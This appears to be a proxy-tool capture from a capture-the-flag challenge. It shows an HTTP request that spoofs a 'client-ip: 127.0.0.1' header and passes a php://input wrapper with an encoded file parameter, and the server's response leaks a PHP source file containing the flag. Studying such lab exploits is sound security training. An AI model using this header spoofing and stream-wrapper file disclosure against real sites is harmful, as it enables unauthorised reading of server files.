 Raw Params Headers Hex
POST /secrettw.php?file=ZmpdYSZmXGI=&2333=php://input HTTP/1.1
Host: 6b303d22-bb90-4030-8215-c6031e04081c.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
client-ip:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://6b303d22-bb90-4030-8215-c6031e04081c.merak-ctf.site
Connection: close
Referer: http://6b303d22-bb90-4030-8215-c6031e04081c.merak-ctf.site/secrettw.php
Upgrade-Insecure-Requests: 1
todat is a happy day
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 Mar 2020 05:51:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 11535
Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
$flag = 'MRCTF{59ffad5d-af45-4b6b-a6f7-538dca35cb69}';
echo "Flag is here~But how to get it?";
?>
<!--